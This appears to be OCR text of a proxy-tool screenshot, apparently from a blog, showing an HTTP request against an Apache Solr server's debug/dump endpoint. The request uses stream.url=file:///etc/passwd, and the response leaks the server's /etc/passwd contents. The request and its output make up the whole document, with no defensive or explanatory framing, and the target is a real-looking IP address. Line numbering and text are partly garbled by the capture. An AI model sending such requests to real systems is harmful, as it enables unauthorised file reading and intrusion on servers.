 Request
Pretty Raw \n Actions
1 POST /solr/watchdetail/debug/dump?param=ContentStreams HTTP/1.1
2 Host: 44.228.253.207:8983
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 29
0 Content-Type: application/x-www-form-urlencoded
1
2 stream.url=file:///etc/passwd
Response
Pretty Raw Render \n Actions
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 1539
9
10 {
11 "responseHeader":{
12 "status":0,
13 "QTime":0,
14 "handler":"org.apache.solr.handler.DumpRequestHandler",
15 "params":{
16 "param":"ContentStreams",
17 "stream.url":"file:///etc/passwd"}},
18 "params":{
19 "stream.url":"file:///etc/passwd",
20 "echoHandler":"true",
21 "param":"ContentStreams",
22 "echoParams":"explicit"},
23 "streams":[{
24 "name":null,
25 "sourceInfo":"url",
26 "size":null,
27 "contentType":null,
28 "stream":
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbi
n/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/gam
es:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:
x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/
sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10
:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/
sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup
:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39
bin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gna
ts:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsolr:x:8983:8983
深夜笔记本